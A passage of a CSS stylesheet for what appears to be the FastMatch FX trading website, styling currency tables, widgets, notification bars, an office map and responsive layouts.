  width: 13px;
  padding-left: 7px;
}
.chart-link {
  display: block;
  width: 13px;
  height: 13px;
  background: url(../images/icons.png) -52px -33px no-repeat;
}
.currency-listings {
  max-width: 100%;
  padding: 15px 20px;
  margin: 0;
  width: auto;
  clear: both;
}
.currency-listings.widget table {
  text-align: center;
  font-size: 16px;
}
.currency-listings thead {
  color: #40a99f;
  font-weight: 700;
  font-size: 1.125em;
  line-height: 120%;
}
.currency-listings table td,
.currency-listings table th {
  padding: 6px 0;
  text-align: center;
}
.currencies-delay .currency-listings table td:nth-child(even),
.currencies-delay .currency-listings table th:nth-child(even) {
  border-right: 1px solid #ccc;
}
.currencies-delay .currency-listings table td:nth-child(odd),
.currencies-delay .currency-listings table th:nth-child(odd) {
  padding-left: 10px;
}
.currencies-delay .currency-listings table td:nth-child(odd) {
  text-align: left;
}
.currency-listings tbody {
  font-size: 15px;
}
th.tg-sort-header {
  cursor: pointer;
}
th.tg-sort-header div {
  position: relative;
  padding-right: 15px;
}
.currency-listings table th.tg-sort-header div:after {
  content: "";
  color: #008d7f;
  float: right;
  display: inline-block;
  border-width: 0 5px 5px;
  border-style: solid;
  border-color: #2e5e3e transparent;
  visibility: hidden;
  position: absolute;
  top: 50%;
  margin-top: -2.5px;
  right: 0;
}
.currency-listings table th.tg-sort-header div:hover:after {
  visibility: visible;
}
.currency-listings table th.tg-sort-header div.asc:after,
.currency-listings table th.tg-sort-header div.asc:hover:after,
.currency-listings table th.tg-sort-header div.desc:after {
  visibility: visible;
  opacity: 0.4;
  color: #008d7f;
  z-index: 30;
}
.currency-listings table th.tg-sort-header div.desc:after {
  border-bottom: none;
  border-width: 5px 5px 0;
}
.widget-large table {
  text-align: left;
}
.widget-large table th {
  padding-bottom: 7px;
}
.widget-large table td {
  padding: 10px 0 9px;
  font-size: 12px;
}
.widget-large table tbody tr:nth-child(odd) {
  background: #ebebeb;
}
.widget-large td:first-child,
.widget-large th:first-child {
  padding-left: 23px;
}
.widget-large .col-chart {
  padding-right: 20px;
}
.widget-large .col-product {
  width: 150px;
}
.widget-large .col-product a {
  text-decoration: underline;
}
.widget-large .col-product a:hover {
  text-decoration: none;
}
.chart {
  line-height: 0;
  height: 330px;
  min-height: 0;
  max-height: none;
}
.widget-currency {
  display: block;
  width: 100%;
  max-width: 1180px;
  height: 60px;
  line-height: 60px;
  overflow: hidden;
  text-align: center;
}
.widget-currency > span {
  white-space: nowrap;
  vertical-align: middle;
}
.widget-currency .down,
.widget-currency .up {
  vertical-align: top;
  display: inline-block;
  padding-right: 5px;
}
.widget-currency b {
  color: #008d7f;
}
.widget-currency .up {
  color: #30a500;
  margin-top: 0;
}
.widget-currency .up_number {
  color: #30a500;
  padding-left: 5px;
}
.widget-currency .down_number {
  color: #fc2413;
  padding-left: 5px;
}
.widget-currency .down {
  color: #fc2413;
}
.widgets-area.single-widget {
  width: 32.6%;
  font-size: 16px;
}
.widgets-area.single-widget .widget {
  margin-left: 0;
  margin-bottom: 0;
  padding-bottom: 15px;
  width: 100%;
}
.widget-bv .arrow {
  display: block;
  width: 16px;
  height: 24px;
}
.widget-bv .arrow_l {
  float: left;
  margin-right: 5px;
}
.widget-bv .arrow.red {
  background: url(../images/arrows_green_red.png) -16px 3px no-repeat;
}
.widget-bv .arrow.green {
  background: url(../images/arrows_green_red.png) 0 2px no-repeat;
}
.widget-bv .arrow_r {
  float: right;
  margin-left: 5px;
}
.widgets-area.single-widget .widget-title {
  max-width: 60%;
}
.total_intraday {
  font-size: 18px;
  line-height: 120%;
}
.widget_column {
  height: 260px;
}
.spread,
.symbol {
  display: inline-block;
  vertical-align: bottom;
  color: #008d7f;
  line-height: 120%;
}
.table-col p {
  border-top: 1px solid #ccc;
  padding: 2px 0;
}
.table-col p:first-child {
  border-top: 0;
}
.currency-dropdown-block {
  max-width: 50%;
  float: right;
  position: relative;
  font-size: 12px;
  visibility: visible;
  border-top: 2px solid #40a99f;
}
.news-item,
.news-with-widget {
  float: left;
}
.currency-dropdown-block .currency {
  display: block;
  position: relative;
  padding: 3px 17px;
  z-index: 11;
}
.buttons-row a,
.news-info .category,
.news-info .date {
  vertical-align: top;
  font-weight: 700;
}
.currency-dropdown-block .dropdown {
  visibility: hidden;
  position: absolute;
  right: 0;
  padding: 10px;
  z-index: 10;
  transition: all 0.5s;
  opacity: 0;
}
.currency-dropdown-block .currency.popup-link {
  transition: all 0.5s;
}
.currency-dropdown-block:hover .currency.popup-link {
  background: #f6f6f6;
  opacity: 1;
}
.currency-dropdown-block .dropdown:hover,
.currency-dropdown-block.hoverBlock .dropdown,
.currency-dropdown-block:hover .dropdown {
  visibility: visible;
  background: #f6f6f6;
  opacity: 1;
}
.currency-dropdown-block ul {
  height: 130px;
  overflow: auto;
}
.currency-dropdown-block li a {
  display: block;
  padding: 4px 10px;
}
.dWidgetsList {
  margin-top: -5px;
}
.widgetsBtn {
  max-width: 90px;
}
.currency-dropdown-block li a:hover {
  background: #40a99f;
  color: #fff;
}
.cf:after,
.cf:before {
  content: " ";
  display: table;
}
.cf:after,
.custom,
.widget-large,
footer,
nav {
  clear: both;
}
.doc-links-block.fixedNavigation {
  position: relative;
  top: 0;
}
.section-container {
  background-color: #fff;
  display: inline;
  float: left;
  padding: 70px 0;
  width: 100%;
}
.item-title {
  color: #009639;
  font-weight: 700;
}
.map {
  float: right;
  position: relative;
}
.map img {
  width: 850px;
}
.map-point-wrapper {
  position: absolute;
}
.map-point {
  font-weight: 400;
  line-height: 19px;
  font-size: 1.125em;
  position: relative;
}
.map-point-wrapper.new-york {
  left: 240px;
  top: 137px;
}
.map-point-wrapper.london {
  left: 403px;
  top: 104px;
}
.map-point-wrapper.tokyo {
  left: 729px;
  top: 150px;
}
.map-point-wrapper.singapore-map {
  left: 550px;
  top: 233px;
}
.map-point-info {
  width: 155px;
  background: #fff;
  margin-top: 10px;
  font-size: 10px;
  padding: 5px;
  box-sizing: border-box;
  margin-left: -5px;
}
.map-point-icon {
  display: inline-block;
  vertical-align: middle;
  width: 12px;
  height: 19px;
  background: url(../images/icons.png) -69px -61px no-repeat;
  margin-right: 8px;
}
.map-point.active .map-point-icon,
.map-point:hover .map-point-icon {
  background-position: -95px -61px;
}
.fastmatch-office-info {
  font-weight: 400;
  font-size: 1.125rem;
  line-height: 145%;
  margin-top: 0;
  margin-left: 0;
  color: #000;
}
.map + .fastmatch-office-info {
  display: block;
}
.global {
  margin-top: 40px;
  margin-bottom: 62px;
}
.global h2 {
  margin-bottom: 10px;
  text-transform: none;
  font-size: 22px;
  color: #008d7f;
}
.global .h-icon {
  width: 12px;
  height: 19px;
  background: url(../images/icons.png) -69px -61px no-repeat;
  margin-right: 7px;
  padding-right: 7px;
}
.global .map {
  float: none;
  width: 850px;
  padding-right: 0;
}
.global-info {
  text-align: justify;
  font-size: 1px;
  line-height: 0;
  border-top: 1px solid #ececec;
  padding-top: 28px;
  margin-top: 64px;
}
.global-info .left-col {
  margin-bottom: 27px;
}
.global-info .right-col {
  font-size: 16px;
  line-height: 138%;
}
.global-info:after {
  width: 100%;
  height: 0;
  visibility: hidden;
  overflow: hidden;
  display: inline-block;
}
.widget-notifications {
  height: 60px;
  text-align: center;
  line-height: 60px;
  display: none;
}
.widget-notifications .notificationsSingle .notificationsText {
  height: 100%;
  font-family: Exo2, Arial, Helvetica, sans-serif;
  cursor: pointer;
}
.widget-notifications .notificationsClose {
  margin-right: 20px;
  float: right;
  line-height: 60px;
}
.widget-notifications .notificationsClose a {
  cursor: pointer;
  background: url(/templates/fastmatch/images/cross.png) no-repeat;
  width: 15px;
  height: 15px;
  display: inline-block;
  vertical-align: middle;
}
.widget-notifications .notificationsComment {
  display: none;
  position: absolute;
  z-index: 9999;
  width: 150px;
  height: 100px;
  top: 0;
  right: 50%;
  background: #fff;
  text-align: center;
  padding: 5px;
}
.widget-notifications .notificationsSingle {
  width: 100%;
  height: 100%;
}
.widget-notifications .notificationsSingle.green {
  background-color: #b7da64;
}
.widget-notifications .notificationsSingle.red {
  background-color: #ffb3ad;
}
.widget-notifications .notificationsSingle.yellow {
  background-color: #fffd90;
}
.widget-notifications .notificationsNothing {
  font-family: Exo2, Arial, Helvetica, sans-serif;
  font-weight: 700;
}
.currentStateIcon {
  background: url(/templates/fastmatch/images/current_state.png) no-repeat;
  margin-right: 5px;
}
.notificationsTable .firstRow {
  width: 250px;
  padding-right: 10px;
  font-weight: 700;
  text-align: right;
}
.notificationsTable .firstRow.currentState {
  color: #009639;
  font-size: 17px;
}
.notificationsTable td,
.notificationsTable th {
  border-right: 1px solid #f5f3f4;
  height: 35px;
  font-size: 14px;
}
.notificationsTable th {
  text-transform: uppercase;
  text-align: center;
}
.notificationsTable td {
  border-top: 1px solid #f5f3f4;
  border-bottom: 1px solid #f5f3f4;
  padding-left: 20px;
}
.notificationsTable {
  width: 100%;
  border-collapse: collapse;
}
.notificationsTable .Down {
  background-color: #ffb3ad;
}
.notificationsTable .Warning {
  background-color: #fffd90;
}
.notificationsTable .Running {
  background-color: #b7da64;
}
.notificationsTable .notificationCommentDiv {
  position: relative;
}
.notificationsTable .city .notificationComment {
  display: none;
  position: absolute;
  z-index: 9999;
  min-width: 150px;
  min-height: 100px;
  top: 0;
  background: #f5f3f4;
  text-align: center;
  padding: 5px;
}
.sendNotificationForm .sendNotificationRow {
  margin-bottom: 20px;
  display: table-row;
}
.sendNotificationForm .sendNotificationCell {
  display: table-cell;
  padding-bottom: 20px;
  vertical-align: middle;
}
.sendNotificationForm {
  margin-top: 20px;
  display: table;
  width: 100%;
  margin-left: 25%;
}
.sendNotificationRow select {
  width: 300px;
}
.sendNotificationRow textarea {
  width: 300px;
  height: 70px;
}
.sendNotificationWraper {
  margin-top: 40px;
}
.sendNotificationWraper h1 {
  color: #009639;
  text-align: center;
}
.sendNotificationWraper .sendNotificationMessageBlock {
  text-align: center;
  margin-top: 20px;
  height: 50px;
  line-height: 50px;
  display: none;
  font-size: 25px;
  font-weight: 700;
}
.widget-notifications-new {
  display: none;
  max-height: 468px;
  overflow: auto;
  background-color: #fff;
  color: #000;
  border: 4px solid #40a99f;
  margin-bottom: 50px;
}
.notificationsSingleNew {
  font-size: 14px;
  padding: 10px 15px 10px 10px;
}
.highcharts-contextmenu hr {
  margin: 0;
}
#menu-area.fixedMenu {
  max-height: 150px;
  position: fixed;
  top: 0;
  z-index: 1000;
}
#slider.fixedMenuPadding {
  padding-top: 80px;
}
.fa-external-link {
  cursor: pointer;
  position: relative;
  top: 2px;
}
.fa-bar-chart,
.fa-line-chart,
.fa-pie-chart {
  font-size: 17px;
}
#service.productspage {
  padding: 0 0 40px 0;
}
.productspage .single-product-item {
  padding-bottom: 20px;
}
.productspage ul {
  list-style-type: disc;
  padding-left: 20px;
}
.productspage li {
  line-height: 27px;
}
.productspage .single-product-item > b {
  padding-bottom: 20px;
  display: block;
  color: #008d7f;
}
.access-methods .single-service {
  padding-left: 120px;
}
.access-methods .single-service .service-icon {
  height: 80px;
  width: 80px;
  top: 10%;
}
.contact-us ul {
  padding-right: 46px;
}
.contact-us .about-content {
  margin-top: -10px;
  margin-bottom: 65px;
}
.contact-us .about-content h3 {
  margin-top: 0;
}
.about-city a {
  color: #838282;
}
.our-skill-content a {
  color: #008d7f;
}
.about-city a:hover {
  color: #008d7f;
}
.height_ac {
  height: 140px;
}
.about-city {
  padding-left: 10px;
  line-height: 26px;
}
.about-city span {
  color: #008d7f;
  display: block;
  margin-bottom: 10px;
  font-size: 20px;
}
.bvmidpoint {
  font-weight: 700;
  color: #009639;
}
.bvspead {
  font-weight: 700;
  padding-right: 17px;
  color: #009639;
}
.btn_wrapp {
  position: absolute;
  top: 10px;
  right: 15px;
  z-index: 0;
}
.days_btns {
  display: inline-block;
  width: 200px;
  margin: 2px auto 0;
  height: 34px;
}
.days_btn {
  border-radius: 4px;
  font-size: 15px;
  font-weight: 700;
  height: 50px;
  text-align: center;
  text-decoration: none;
  width: 50px;
  color: #fff;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  background-color: #40a99f;
  padding: 5px;
  margin-left: 2%;
  cursor: pointer;
  border: 1px solid #40a99f;
  transform: perspective(1px) translateZ(0);
}
.days_btn.selected {
  background-color: #fff;
  text-decoration: none;
  outline: 0;
  color: #40a99f;
  border: 1px solid #40a99f;
}
.days_btn:focus,
.days_btn:hover {
  background-color: #fff;
  text-decoration: none;
  outline: 0;
  color: #008d7f;
  border: 1px solid #008d7f;
}
.days_btn.collapseall {
  display: block;
  width: 200px;
  margin-bottom: 15px;
  height: auto;
}
.BVWidgetСl .days_btn {
  position: relative;
  z-index: 1000;
  top: 15px;
  font-size: 13px;
  margin-left: 5px;
}
.BVWidgetСl .bvTable .ask {
  padding-right: 10px;
  padding-left: 10px;
}
.BVWidgetСl .bvTable .bid {
  padding-left: 10px;
  padding-right: 10px;
}
.partner-block a {
  line-height: 76px;
  text-align: center;
  display: block;
}
.partner-block a img {
  display: inline-block;
}
.partner-block .col-md-12 {
  padding-bottom: 2%;
}
.social-icon a i {
  font-size: 32px;
  color: #008d7f;
  margin-right: 5px;
}
.social-icon a:hover i {
  color: #94da33;
}
.tableFees {
  margin-bottom: 140px;
  margin-top: 20px;
}
.tableFees.march2017 {
  margin-bottom: 0;
}
.tableFees.specs-content td {
  vertical-align: middle;
  text-align: center;
}
.emailSendLoading,
.emailSendMessage {
  background-color: #dcdcdc;
  z-index: 100;
  display: none;
}
.sendEmailsWraper h2 {
  color: #009639;
  text-align: center;
}
.sendNotificationCell input[type="submit"] {
  bottom: 60px;
  border-radius: 4px;
  font-size: 15px;
  line-height: 30px;
  font-weight: 700;
  text-align: center;
  text-decoration: none;
  border: 0;
  color: #fff;
  background-color: #008d7f;
}
#email_list {
  padding: 5px;
  margin: 10px;
}
#email_bcc {
  padding: 5px;
}
.pagination {
  padding: 25px 0;
  text-align: center;
  border-top: 1px solid #e4e4e4;
  width: 100%;
}
.pagination a {
  display: inline-block;
  vertical-align: middle;
  color: #161616;
  font-size: 0.875em;
  font-weight: 700;
  padding: 0 6px;
}
.pagination a.active {
  color: #fff;
  background: #94da33;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
.pagination a.next,
.pagination a.prev {
  position: relative;
  font-size: 24px;
  color: #333;
  line-height: 79%;
}
.pagination a.next.disabled,
.pagination a.prev.disabled {
  color: #cfcfcf;
}
.pagination a.prev {
  float: left;
}
.pagination a.next {
  float: right;
}
.linkindinNews {
  float: right;
  font-size: 30px;
  position: relative;
  top: -20px;
  right: -13px;
  color: #008d7f;
}
.linkindinblog {
  top: inherit;
  right: 15px;
  position: absolute;
  bottom: 10px;
}
.blog-news-img .linkindinNews {
  top: 0;
  right: 0;
}
.awards2017 {
  position: absolute;
  right: 50px;
  padding-top: 20px;
  padding-bottom: 20px;
  height: 300px;
  padding-right: 10px;
  z-index: 200;
  background: #fff;
  width: 220px;
  cursor: pointer;
}
#poem .modal-title {
  font-weight: 700;
}
.separator hr {
  border-bottom: 1px solid #838282;
}
@media (max-width: 991px) {
  .separator hr {
    margin-left: 0;
  }
}
@media (min-width: 768px) {
  #poem .modal-dialog {
    width: 645px;
  }
}
#poem .modal-body {
  max-height: calc(100vh - 200px);
  overflow-y: auto;
}
@media (max-width: 1600px) {
  #single-page-header.ProductsPage {
    background-position: 0 -150px;
  }
  #single-page-header.AlgoMatch {
    background-position: 0 -100px;
  }
  #single-page-header.FastMatchECN {
    background-position: 0 -485px;
  }
  #single-page-header.FeaturesBanner,
  #single-page-header.FeesBanner,
  #single-page-header.ListingsBanner {
    background-position: 0 -250px;
  }
}
@media (max-width: 1535px) {
  #single-page-header.SafeMatch {
    background-position: 0 -400px;
  }
}
@media (max-width: 1440px) {
  .arrow-scroll.ourproduct {
    top: -200px;
    left: 93%;
  }
  #service .textForArrow {
    top: -205px;
    left: 92%;
    width: 106px;
  }
  #single-page-header.SafeMatch {
    background-position: 0 -300px;
  }
  #single-page-header.FastMatchECN {
    background-position: 0 -400px;
  }
  #single-page-header.FeaturesBanner,
  #single-page-header.FeesBanner,
  #single-page-header.ListingsBanner {
    background-position: 0 -120px;
  }
  .single-slide img {
    margin-top: -200px;
  }
}
@media (max-width: 1330px) {
  #single-page-header.FastMatchECN {
    background-position: 0 -300px;
  }
  .single-slide img.transparency {
    margin-top: -200px;
  }
  .single-slide img.super_tech {
    margin-top: -200px;
  }
  .slide-article {
    padding-left: 0;
    padding-right: 220px;
  }
  .slide-article p {
    font-size: 21px;
  }
}
@media (max-width: 1280px) {
  #single-page-header.MidMatch {
    background-position: 0 -210px;
  }
  #single-page-header.FeaturesBanner {
    background-position: 0 -160px;
  }
  #single-page-header.ProductsPage {
    background-position: 0 -100px;
  }
  #single-page-header.SafeMatch {
    background-position: 0 -200px;
  }
  .main-nav li {
    margin: 0 3px;
  }
  .slide-article .slider_title,
  .slide-article h1 {
    font-size: 40px;
  }
  .blog-news-title h2,
  .blog-news-title h2 > a {
    font-size: 18px;
  }
}
@media (max-width: 1199px) {
  .slide-article {
    padding-top: 0;
  }
  .slide-article p {
    font-size: 19px;
  }
  .single-slide img {
    margin-top: -100px;
  }
  #single-page-header.ManageMatch {
    background-position: 0 -70px;
  }
  #single-page-header.FastMatchECN {
    background-position: 0 -200px;
  }
  .specs-content .nav.nav-tabs li {
    height: 85px;
  }
  .tabs > .nav-tabs > li > a {
    height: 100%;
  }
  .arrow-scroll.ourproduct {
    top: -260px;
    left: 93%;
  }
  #service .textForArrow {
    top: -275px;
    left: 92%;
    width: 106px;
  }
  .main .map {
    width: 473px;
    float: none;
    margin-right: auto;
    margin-left: auto;
    margin-top: 52px;
    padding-right: 0;
  }
  .main .map img {
    width: 473px;
  }
  .main .map-point-wrapper.new-york {
    left: 129px;
    top: 68px;
  }
  .main .map-point-wrapper.london {
    left: 222px;
    top: 49px;
  }
  .main .map-point-wrapper.tokyo {
    left: 403px;
    top: 74px;
  }
  .map-point-info {
    width: 120px;
    font-size: 9px;
  }
  .new-york .map-point-info {
    margin-left: -32px;
  }
  .tokyo .map-point-info {
    margin-left: -55px;
  }
  .global {
    margin: 0 0 13px;
    padding: 15px 0 0;
    border-top: 1px solid #ececec;
  }
  .global h2 {
    margin-left: 15px;
    margin-right: 15px;
    margin-bottom: 21px;
  }
  .global-info h2 {
    margin-left: 0;
  }
  .global-info {
    border-top: none;
    margin-left: 15px;
    margin-right: 15px;
    margin-top: 23px;
  }
  .global .map {
    width: 100%;
  }
  .fastmatch-office-info {
    line-height: 163%;
  }
  .fastmatch-office-info:after,
  .fastmatch-office-info:before {
    content: " ";
    display: table;
  }
  .fastmatch-office-info:after {
    clear: both;
  }
  .fastmatch-office-info .left-col {
    float: left;
    width: 48%;
    margin-right: 2%;
  }
  .fastmatch-office-info .right-col {
    width: 48%;
    float: right;
    text-align: right;
    line-height: 163%;
  }
  .fastmatch-office-info .right-col .wrapper {
    display: inline-block;
    vertical-align: top;
    text-align: left;
  }
  .fastmatch .social {
    clear: both;
    margin-top: 3px;
    margin-left: 15px;
  }
  .global .fastmatch-office-info {
    width: 100%;
    font-size: 16px;
    margin-bottom: 12px;
  }
  .map {
    overflow-x: scroll;
  }
  .global {
    overflow: hidden;
  }
}
@media (min-width: 1024px) {
  .slick-initialized .slick-slide {
    max-height: 500px;
  }
}
@media (max-width: 1024px) {
  .slide-article {
    padding-top: 36px;
    padding-left: 21px;
    padding-right: 335px;
  }
  #service .textForArrow {
    top: -680px;
    left: 92%;
    width: 80px;
  }
  .arrow-scroll.ourproduct {
    top: -673px;
    left: 93%;
  }
  #single-page-header.SafeMatch {
    background-position: 0 -100px;
  }
}
@media (max-width: 1023px) {
  .awards2017 {
    height: 430px;
    width: 316px;
  }
}
@media (max-width: 991px) {
  #single-page-header.FastMatchECN {
    background-position: 0 -150px;
  }
  .single-slide img {
    margin-top: 0;
  }
  .single-slide img.transparency {
    margin-top: -50px;
  }
  .single-slide img.super_tech {
    margin-top: -50px;
  }
  #single-page-header.ProductsPage {
    background-position: -150px -100px;
  }
  #single-page-header.MidMatch {
    background-position: 0 -150px;
  }
  #single-page-header.AlgoMatch {
    background-position: -100px 0;
  }
  #single-page-header.ManageMatch {
    background-position: 0 -20px;
  }
  #single-page-header.FeaturesBanner,
  #single-page-header.FeesBanner,
  #single-page-header.ListingsBanner {
    background-position: 0 0;
  }
  .arrow-scroll.ourproduct {
    top: -20px;
    left: 49%;
  }
  #service .textForArrow {
    top: 23px;
    left: 57%;
    width: 160px;
  }
  .main-nav li {
    padding: 0;
  }
  .slide-article {
    padding-left: 10px;
    padding-right: 335px;
    padding-top: 15px;
  }
  .slide-article .slider_title,
  .slide-article h1 {
    font-size: 30px;
    line-height: 35px;
  }
  .slide-article p {
    color: #fff;
    margin-bottom: 40px;
  }
  .why-choose-us {
    margin-top: 20px;
  }
  .single-counter {
    margin-bottom: 30px;
  }
  .single-table-price {
    margin-bottom: 40px;
  }
  .single-team-member {
    margin-bottom: 50px;
  }
  .slick-prev {
    left: -10px;
  }
  .slick-next {
    right: -10px;
  }
  .blog-news-single {
    margin-bottom: 30px;
  }
  .title-area {
    padding: 0 100px;
  }
  .single-portfolio {
    width: 33.33%;
  }
  .single-item-content::after {
    width: 87%;
  }
  .blog-side-bar {
    margin-top: 50px;
  }
  .contact-area-right {
    margin-top: 40px;
  }
  .specs-content .nav.nav-tabs li {
    height: 120px;
  }
}
@media (max-width: 860px) {
  #single-page-header.ProductsPage {
    background-position: -220px -35px;
  }
  #single-page-header.SafeMatch {
    background-position: 0 0;
  }
  .header-bottom {
    padding: 0;
  }
  .header-contact ul li:last-child {
    display: none;
  }
  .slider-img {
    display: none;
  }
  .slide-article {
    padding-top: 10px;
  }
  .title-area {
    padding: 0 30px;
  }
  .single-widgets-block {
    padding: 0 15px;
  }
  .single-page-header-left {
    text-align: center;
  }
  .single-page-header-right .breadcrumb {
    text-align: center;
    margin-top: 20px;
  }
  .portfolio-menu {
    padding: 0;
  }
  .portfolio-menu ul li {
    margin: 0 3px 10px;
    padding: 6px 10px;
  }
  .blog-single-tag {
    text-align: center;
  }
  .blog-single-social {
    text-align: center;
    margin-top: 20px;
  }
}
@media (min-width: 768px) {
  #single-page-header .container,
  #single-page-header.smallSlider .container {
    min-height: 130px;
  }
  #single-page-header.FeaturesBanner .container,
  #single-page-header.FeesBanner .container,
  #single-page-header.ListingsBanner .container,
  #single-page-header.smallSlider .container {
    min-height: 130px;
  }
}
@media (max-width: 768px) {
  .slide-article {
    padding-right: 265px;
    padding-left: 40px;
  }
  .slide-article p {
    font-size: 17px;
    line-height: 30px;
  }
  .awards2017 {
    height: 300px;
    width: 220px;
  }
  .slick-initialized .slick-slide {
    max-height: 300px;
  }
  .single-slide img.transparency {
    margin-top: 0;
  }
  .specs-content .nav.nav-tabs li {
    height: 140px;
    line-height: 100px;
    font-size: 12px;
    min-width: 80px;
  }
  #single-page-header.FastMatchECN {
    background-position: -300px -250px;
  }
  #single-page-header.ProductsPage {
    background-position: -390px -175px;
  }
  #single-page-header.ManageMatch {
    background-position: -400px -35px;
  }
  #single-page-header.MidMatch {
    background-position: -140px -150px;
  }
  #single-page-header.SafeMatch {
    background-position: 0 -70px;
  }
  #single-page-header.FeaturesBanner,
  #single-page-header.FeesBanner,
  #single-page-header.ListingsBanner {
    background-position: -50px -120px;
  }
  #single-page-header.FeaturesBanner {
    background-position: -250px -120px;
  }
  #search input {
    width: 85%;
  }
  .BVWidgetСl .days_btn {
    top: -8px;
  }
  .docs-menu-link {
    display: none;
    vertical-align: middle;
    min-height: 25px;
    font-family: Exo2, Arial, Helvetica, sans-serif;
    font-size: 19px;
    color: #333;
    padding-left: 44px;
    background: url(../images/menu-link.png) left -1px no-repeat;
  }
  .doc-links-block {
    float: none;
    width: auto;
    border-right: none;
  }
  .single-slide img.pricing {
    min-width: 150%;
  }
}
@media (max-width: 767px) {
  .scrollToTop {
    display: none !important;
  }
  .blog-news-single {
    margin-left: 0;
    margin-right: 0;
  }
}
@media (max-width: 680px) {
  .tableFees {
    overflow: auto;
  }
  .awards2017 {
    position: relative;
    right: 0;
    height: auto;
    width: 140px;
    margin: 0 auto;
    display: block;
  }
  .slide-article {
    padding-right: 40px;
  }
}
#modal-article-video .modal-backdrop.in {
  filter: alpha(opacity=7);
  opacity: 0.7;
}
#modal-article-video .modal-content {
  background: 0 0;
  border: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#modal-article-video .modal-dialog {
  -webkit-transform: translate(0, 15%);
  -ms-transform: translate(0, 15%);
  -o-transform: translate(0, 15%);
  transform: translate(0, 15%);
}
#modal-article-video .modal-body {
  border: 1px solid #fff;
  border-radius: 5px;
  background: #fff;
  padding: 10px;
}
#modal-article-video .modal-body video {
  width: 100%;
}
#modal-article-video .modal-header {
  border: none;
  padding: 25px 25px 15px 25px;
  text-align: right;
}
#modal-article-video .modal-header button {
  position: relative;
  right: -28px;
}
#modal-article-video .modal-footer,
#modal-article-video .modal-header {
  border: 0;
}
#modal-article-video .modal-header .close {
  float: none;
  margin: 0;
  font-size: 36px;
  color: #fff;
  font-weight: 300;
  text-shadow: none;
  opacity: 1;
}
@media (min-width: 768px) {
  #modal-article-video .modal-dialog {
    width: 50%;
  }
}
@media (max-width: 480px) {
  .single-widgets-block {
    margin: 0 15px;
  }
  #single-page-header.AlgoMatch,
  #single-page-header.DisclosedMatch,
  #single-page-header.FastMatchECN,
  #single-page-header.FeaturesBanner,
  #single-page-header.FeesBanner,
  #single-page-header.ListingsBanner,
  #single-page-header.ManageMatch,
  #single-page-header.MidMatch,
  #single-page-header.ProductsPage,
  #single-page-header.SafeMatch {
    background-position: 0 0;
  }
  #single-page-header.MidMatch {
    background-position: -320px -120px;
  }
  .specs-content .nav.nav-tabs li {
    height: 140px;
    line-height: 140px;
    font-size: 13px;
    min-width: 110px;
  }
  .doc-links-block {
    margin-bottom: 20px;
  }
  .tabs > .nav-tabs li {
    width: 50%;
  }
  .single-slide img {
    width: auto;
    max-width: 120%;
  }
  .single-slide img.pricing {
    min-width: 150%;
  }
  .scrollToDown,
  .scrollToDownText {
    display: none !important;
  }
  .slide-article {
    padding-left: 20px !important;
  }
  .contact-us {
    font-size: 0.8em;
  }
  .productspage li {
    line-height: 19px;
    font-size: 12px;
  }
  #search input {
    width: 85%;
  }
  .slide-article .slider_title,
  .slide-article h1 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 10px;
  }
  .slide-article p {
    margin-bottom: 15px;
    font-size: 14px;
    line-height: 22px;
  }
  .read-more-btn {
    font-size: 14px;
    padding: 8px 14px;
  }
  .main-slider .slick-next,
  .main-slider .slick-prev {
    top: 0;
    width: 40px;
  }
  .title-area .title {
    font-size: 25px;
    line-height: 26px;
    padding-bottom: 0;
  }
  .title-area {
    padding: 0;
  }
  .title-area p {
    line-height: 23px;
    font-size: 15px;
  }
  .single-widgets-block p {
    font-size: 14px;
  }
  .our-skill-content p {
    font-size: 14px;
  }
  .why-choose-group .panel-body p {
    font-size: 14px;
  }
  .subscrib-form {
    width: 100%;
  }
  #login-form .modal-dialog {
    width: 350px;
  }
  .overlay {
    padding: 50px 0;
  }
  .single-portfolio {
    width: 50%;
  }
  .single-item-content::after {
    width: 85%;
  }
  .portfolio-menu ul li {
    padding: 4px 5px;
    font-size: 12px;
  }
  .blog-archive-left .blog-news-img {
    height: 320px;
  }
  .blog-navigation-prev {
    margin-bottom: 10px;
  }
  .fastmatch-office-info .left-col {
    float: none;
    width: auto;
    margin-right: 0;
  }
  .fastmatch-office-info .right-col {
    width: auto;
    float: none;
    text-align: left;
  }
  .global .fastmatch-office-info {
    margin-bottom: 40px;
  }
  .main .map {
    width: 320px;
    padding-right: 0;
  }
  .main .map img {
    width: 320px;
  }
  .main .map-point {
    font-size: 0.75em;
  }
  .main .map-point-icon {
    margin-right: 0;
  }
  .main .map-point-wrapper.new-york {
    left: 82px;
    top: 42px;
  }
  .main .map-point-wrapper.london {
    left: 151px;
    top: 29px;
  }
  .main .map-point-wrapper.tokyo {
    left: 271px;
    top: 43px;
  }
  .map-point-info {
    font-size: 8px;
    line-height: 140%;
    width: 100px;
    margin-left: -34px;
  }
  .new-york .map-point-info {
    margin-left: -67px;
  }
  .tokyo .map-point-info {
    margin-left: -50px;
  }
  #service .textForArrow {
    left: 60%;
    top: 16px;
    font-size: 12px;
    width: 108px;
  }
  .arrow-scroll {
    background-position: center 18px;
    height: 40px;
    width: 40px;
  }
  .main-slider .slick-next,
  .main-slider .slick-prev {
    top: 10px;
  }
  .blog-news-single {
    padding: 10px !important;
  }
}
@media (max-width: 360px) {
  .single-slide img.super_tech,
  .single-slide img.transparency {
    min-width: 130%;
  }
  .contact-us {
    font-size: 0.7em;
  }
  .single-slide {
    height: 200px;
  }
  .main-slider {
    height: auto;
  }
  .single-slide img {
    height: 100%;
  }
  .phone {
    font-size: 12px;
  }
  .header-contact ul li {
    margin-right: 0;
    padding: 10px 8px;
  }
  .slide-article {
    padding-top: 0;
    padding-left: 0;
  }
  .slide-article p {
    font-size: 12px;
    margin-bottom: 10px;
  }
  .slide-article .slider_title,
  .slide-article h1 {
    font-size: 15px;
    line-height: 16px;
    margin-bottom: 8px;
  }
  .read-more-btn {
    font-size: 12px;
    padding: 5px 8px;
  }
  #testimonial .title-area {
    padding: 0;
  }
  .subscribe-area h2 {
    font-size: 25px;
    letter-spacing: 0;
    margin-bottom: 25px;
  }
  .subscrib-form input {
    font-size: 15px;
    height: 40px;
  }
  .subscribe-btn {
    font-size: 15px;
